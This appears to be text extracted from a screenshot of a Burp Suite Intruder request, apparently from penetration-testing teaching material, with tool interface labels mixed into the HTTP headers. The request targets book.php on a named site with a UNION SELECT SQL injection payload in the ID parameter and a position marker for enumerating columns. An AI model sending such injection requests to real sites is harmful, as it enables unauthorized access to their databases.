 GET /book.php?ID=-2693/**/UNION/**/SELECT/**/1,2,3,§4§,5,6,7,8,9,10,11,12-- HTTP/1.1
Add §
Host: www.athenapress.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Auto §
Accept-Encoding: gzip, deflate
Cookie: __utma=83557574.1258705656.1395222123.1395222123.1395222123.1; __utmb=83557574.1.10.1395222123;
Refresh
__utmc=83557574; __utmz=83557574.1395222123.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: keep-alive
? < + > Type a search term 0 matches Clear